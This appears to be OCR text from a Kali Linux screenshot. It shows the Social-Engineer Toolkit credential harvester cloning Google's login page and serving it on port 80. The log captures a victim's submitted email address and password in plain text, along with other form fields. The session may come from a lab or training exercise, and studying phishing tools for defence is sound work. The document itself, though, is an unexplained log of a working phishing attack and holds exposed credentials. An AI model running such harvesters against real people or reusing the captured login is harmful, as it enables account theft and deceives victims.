 1 2 3 4 14:24
root@kali: /home/kali
File Actions Edit View Help
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avail
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.20.10.7 - - [24/Jun/2025 14:16:59] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDht
UFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD
7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=BlackDanies@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=gooooodtdtcj
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
172.20.10.7/ServiceLoginA
172.20.10.7/ServiceLoginAuth
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Screenshot taken
View image
Screenshot taken
View image
Screenshot taken
View image